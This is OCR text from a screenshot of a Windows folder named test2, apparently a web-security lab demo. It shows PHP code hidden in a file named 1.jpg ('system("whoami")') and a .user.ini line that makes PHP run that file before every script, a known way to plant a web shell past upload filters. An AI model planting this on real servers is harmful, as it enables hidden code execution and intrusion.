 计算机 本地磁盘 (C:) WWW test2 搜索
编辑(E) 查看(V) 工具(T) 帮助(H) 息(Y)
视图 打开 打印
链接
名称 修改日期 类型 大小 标记
.user.ini 2019/12/25... 配置设置 1 KB
1.jpg 2019/12/25... JPG 文件 1 KB
index.php 2019/12/25... PHP 文件 1 KB
的更改
dows 服
1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php system("whoami");?>
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo("hello");
?>
.user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=1.jpg